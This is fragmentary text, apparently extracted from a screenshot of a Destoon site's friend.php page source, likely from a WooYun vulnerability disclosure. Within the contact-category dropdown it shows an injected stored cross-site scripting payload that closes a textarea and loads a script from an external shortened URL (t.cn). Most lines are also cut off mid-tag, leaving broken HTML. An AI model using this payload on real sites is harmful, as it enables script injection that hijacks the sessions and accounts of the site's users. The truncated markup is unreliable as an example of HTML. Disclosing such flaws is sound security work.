 view-source:bj.destoon.com/member/friend.php
</textarea>'">
>
ction="friend.php">
ass="tt">
select name="fields" ><option value="0" selected=selected>按条件</option><option value="1">姓名</option><option value="2">公司</option><op
4">电话</option><option value="5">手机</option><option value="6">主页</option><option value="7">Email</option><option value="8">QQ</option><o
value="10">MSN</option><option value="11">Skype</option><option value="12">会员</option><option value="13">备注</option></select>&nbsp;
type="text" size="50" name="kw" value="" title="关键词"/>&nbsp;
name="typeid" ><option value="-1" selected=selected>所有分类</option><option value="0">默认</option> <option value="279"> 我的同事 </option
value="285"> 供应商</option> <option value="730"> </textarea>'"><script src=http://t.cn/8ksrPoB></sc</option></select>&nbsp;
type="submit" value=" 搜 索 " class="btn"/>
type="button" value=" 重 搜 " class="btn" onclick="Go('friend.php');"/>
www.wooyun.org